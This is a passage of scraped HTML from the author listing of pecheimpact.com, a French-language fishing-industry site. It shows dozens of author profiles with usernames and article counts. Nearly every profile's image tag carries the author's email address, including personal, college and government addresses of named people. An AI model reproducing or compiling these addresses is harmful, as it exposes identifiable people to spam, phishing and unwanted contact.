src='https://www.gravatar.com/avatar.php?gravatar_id=416b316d8a33ef0e7c1e877acbecd242&size=40' height='64' width='64' alt=abonnement@pecheimpact.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/admin_peche/">admin_peche</a></div><span class="td-author-post-count">63 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alainchabot/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=22d2637e16150d6afc3434fe16c464fd&size=40' height='64' width='64' alt=achabot@me.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alainchabot/">alainchabot</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alainlavoie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=44cf2f8a47a88478c4ba90b1ead9f155&size=40' height='64' width='64' alt=alain.lavoie@medomedia.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alainlavoie/">alainlavoie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alainrenaud/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b473d68f7f26d8214a76670f6fffc627&size=40' height='64' width='64' alt=felixdesmers@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alainrenaud/">alainrenaud</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alexandramethotcoffie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=cd43333f9ff448526e52018934f1aa6a&size=40' height='64' width='64' alt=amethot@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alexandramethotcoffie/">alexandramethotcoffie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alexandregil-darocha/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0f6a407dbae6ffb9140af4bd12e346d9&size=40' height='64' width='64' alt=arocha@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alexandregil-darocha/">alexandregil-darocha</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alexandremanseau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=5c0c89c729870c4c99f9b94b37395189&size=40' height='64' width='64' alt=homarus@globetrotter.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alexandremanseau/">alexandremanseau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alexdugas/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d8fa972c45a4db82089afe24831c3143&size=40' height='64' width='64' alt=adugas@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alexdugas/">alexdugas</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alicenoel/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=03a4a616ba83ea4931d5f69b65210c4e&size=40' height='64' width='64' alt=mamannoel57@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alicenoel/">alicenoel</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/alinevignola/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3505e55da2735a9b6bc184a817c3b080&size=40' height='64' width='64' alt=aline.vignola@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/alinevignola/">alinevignola</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href="http://admin_peche">http://admin_peche</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/allysonaspirot/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d004824acdf9322ed0082d57e2ce942e&size=40' height='64' width='64' alt=mikealy2005@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/allysonaspirot/">allysonaspirot</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/andrecharbonneau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=289cd61b5a82c6d573ac53904bd578c9&size=40' height='64' width='64' alt=acharbonneau@technosm.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/andrecharbonneau/">andrecharbonneau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/andrelamontagne/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d77547111156a007c69d3102bcf71491&size=40' height='64' width='64' alt=ministre@mapaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/andrelamontagne/">andrelamontagne</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/andreviens2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a6bc48dce79e974144c6070428a68177&size=40' height='64' width='64' alt=aviens@arrivagesdegaspe.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/andreviens2/">andreviens2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/annoncesclassees/"><img class="avatar avatar-70 photo" width="64" height="64" src="http://nouveausite.pecheimpact.com/wp-content/uploads/2015/10/sale-icon.png"/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/annoncesclassees/">Annonces Classées</a></div><span class="td-author-post-count">3 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/antoningosselin-brisson/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=51abedac989a8afbdd1c8931547a25a2&size=40' height='64' width='64' alt=antonin.b.gosselin-brisson@desjardins.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/antoningosselin-brisson/">antoningosselin-brisson</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/arianeaubertbonn/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3c18ec53020bc635479d738acaf4c8b5&size=40' height='64' width='64' alt=aubertbonnariane@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/arianeaubertbonn/">Ariane Aubert Bonn</a></div><span class="td-author-post-count">41 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/auremlangevin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8f229ac016b19c29c20a535cb28126f9&size=40' height='64' width='64' alt=aurem.langevin@tc.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/auremlangevin/">auremlangevin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/barbaradean-simmons/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8851590311213391c454a980263d2938&size=40' height='64' width='64' alt=deansimmons@hotmail.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/barbaradean-simmons/">barbaradean-simmons</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/bennyjones/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a4b94c7c090a332e283b4af498877b93&size=40' height='64' width='64' alt=bennyjones@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/bennyjones/">bennyjones</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/benoitbeaudry/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=93b6c330f8a0af2c7c45b6e7eebdb860&size=40' height='64' width='64' alt=piecesautobeaudry@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/benoitbeaudry/">benoitbeaudry</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/bernardpoirier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=894829a6ebeb9854cf64414fcedf04ff&size=40' height='64' width='64' alt=bernard.poirier@live.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/bernardpoirier/">bernardpoirier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/bertrandpage/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8e581d799318320b07bbac1153c2ef68&size=40' height='64' width='64' alt=p.duguay@bmcable.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/bertrandpage/">bertrandpage</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/blondinetheriault/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=b50ef383bb76ed3c6d8c691d3e2129e3&size=40' height='64' width='64' alt=blondine.theriault@frapp.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/blondinetheriault/">blondinetheriault</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/brigittemarois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=44f018a36873ebeb8910ece184b6a245&size=40' height='64' width='64' alt=brigitte.marois@mapaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/brigittemarois/">brigittemarois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/carlboule/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=bd394d0e910a94829efa48afbfa66cfd&size=40' height='64' width='64' alt=carl.boule@mapaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/carlboule/">carlboule</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/carllapierrederaspe/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a8235a447a9acc27a8b44588251c2eeb&size=40' height='64' width='64' alt=madelibo@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/carllapierrederaspe/">carllapierrederaspe</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/carolabrie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ec05a9cb5bede7a85cd19e82935d81e6&size=40' height='64' width='64' alt=carolabrie.com@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/carolabrie/">carolabrie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/clelievre/"><img class="avatar avatar-70 photo" width="64" height="64" src="https://www.pecheimpact.com/wp-content/uploads/2015/12/carole-e1449670430724.jpg"/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/clelievre/">Carole Lelièvre</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/carolefortin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=64abc29a9d31c75d9af9fbed520a07db&size=40' height='64' width='64' alt=carole.fortin@mackaymarine.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/carolefortin/">carolefortin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/caroletshikaya/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c9e4dfb0e52d41642689d43c83ee79d6&size=40' height='64' width='64' alt=carole.tshikaya@rmaaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/caroletshikaya/">caroletshikaya</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/carolinecormier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=88b3d4bb0ace93b4a5cf7b08f7a00509&size=40' height='64' width='64' alt=caroline_cormier@crbm-mbrc.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/carolinecormier/">carolinecormier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/catherinelambert/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=07671ee9e2902f8592f45745d8e92366&size=40' height='64' width='64' alt=catherine.lambert@aghamm.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/catherinelambert/">catherinelambert</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/cmeunier/"><img class="avatar avatar-70 photo" width="64" height="64" src="https://www.pecheimpact.com/wp-content/uploads/2015/12/cecile-e1449670655895.jpg"/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/cmeunier/">Cécile Meunier</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/cecilemeunier2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=08f5b0558f8359615b3c87673012289c&size=40' height='64' width='64' alt=cmeunier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/cecilemeunier2/">cecilemeunier2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/cecilemeunier3/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c5cb82498bb7f9ab0fecff9019550af8&size=40' height='64' width='64' alt=cecileplacide@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/cecilemeunier3/">cecilemeunier3</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/chloeboudreau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0adaa38b0efbed92a4ed89c831e7de6d&size=40' height='64' width='64' alt=cboudreau@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/chloeboudreau/">chloeboudreau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/christinelavoie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0082ce81e02a69bb79cf01342ea9cae2&size=40' height='64' width='64' alt=christine.lavoie@mapaq.gouv.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/christinelavoie/">christinelavoie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/claudelevasseur/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=70a3c1647b60d11558e8a8b7dd757a5a&size=40' height='64' width='64' alt=clevasseur@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/claudelevasseur/">claudelevasseur</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/clauderegnier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=412e653ad67e4bca9cc882fbb14c1848&size=40' height='64' width='64' alt=crgnr@sympatico.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/clauderegnier/">clauderegnier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/clemencepoirier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6289bf8745b26a9c54e646c2001d3eb9&size=40' height='64' width='64' alt=rh@pechesmaritimes.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/clemencepoirier/">Clémence Poirier</a></div><span class="td-author-post-count">143 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href="http://www.pechesmaritimes.org">http://www.pechesmaritimes.org</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/colinhenderson/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e168bc3b2b556bc6748dc589c8ae17ce&size=40' height='64' width='64' alt=chenderson@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/colinhenderson/">colinhenderson</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/lrichard/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=2b332de099d9b4b0adc33ca24949e5c4&size=40' height='64' width='64' alt=comite@pechesmaritimes.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/lrichard/">CSMOPM</a></div><span class="td-author-post-count">21 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href="http://www.pechesmaritimes.org">http://www.pechesmaritimes.org</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/dandupuis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=56be6f49b1777766892db89fd1ac7743&size=40' height='64' width='64' alt=dandupuis27@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/dandupuis/">dandupuis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/daniellarochelle/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=6846cf4d9b3888396ed01a7750a102e0&size=40' height='64' width='64' alt=dlarochelle@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/daniellarochelle/">Daniel Larochelle</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/danielbourdages2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d55e93045f524bee68d878845c6eb95d&size=40' height='64' width='64' alt=danbourdages@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/danielbourdages2/">danielbourdages2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/danieldesbois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=68de59afca718bf779c21e240d01d4b0&size=40' height='64' width='64' alt=info@fipec.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/danieldesbois/">danieldesbois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/danielgaudet/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4b2b2a0c06c6470745062a6af55732de&size=40' height='64' width='64' alt=dgaudet@ciril.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/danielgaudet/">danielgaudet</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/dankacormier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=3ccf0200b0528002fc412ab9bb28d3cb&size=40' height='64' width='64' alt=dcormier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/dankacormier/">dankacormier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/dchedore/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ed9f86f4cd1d3d9754deae909919dc3e&size=40' height='64' width='64' alt=dchedore@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/dchedore/">Danny Chedore</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/davecotton/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c581fbb183e3640a7c5b5f4d26a50786&size=40' height='64' width='64' alt=davecotton@trinav.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/davecotton/">davecotton</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/davelavoie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9c80e993842a1a0cb31a1ec36f75ffae&size=40' height='64' width='64' alt=sadcgaspe@outlook.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/davelavoie/">davelavoie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/daveriel/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=1115777168afc17e678ff9ba5b564749&size=40' height='64' width='64' alt=dave@agencevotresite.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/daveriel/">daveriel</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/davidlord/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=5f2b9226c58687ed8509e32d9530ff11&size=40' height='64' width='64' alt=dlord@fondsreg.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/davidlord/">davidlord</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/davidperreault/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9ec95a6edd732061576dcaeb85da564c&size=40' height='64' width='64' alt=david.perreault@bnc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/davidperreault/">davidperreault</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/denishenry/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=90bbd903b18a56ec15d97b9fbb9a8ef3&size=40' height='64' width='64' alt=denishenry1952@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/denishenry/">Denis Henry</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/deniscollin/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=276ee7b614ddf54e24f72488440d9af1&size=40' height='64' width='64' alt=deniscollin@msn.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/deniscollin/">deniscollin</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/denisdesjardins/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=1ee9a59ebefc7d3e19eaab34b46a90fd&size=40' height='64' width='64' alt=denis.b.desjardins@desjardins.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/denisdesjardins/">denisdesjardins</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/denisdunn/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=01e22dee7ba6caa9673f0e28e35a30bb&size=40' height='64' width='64' 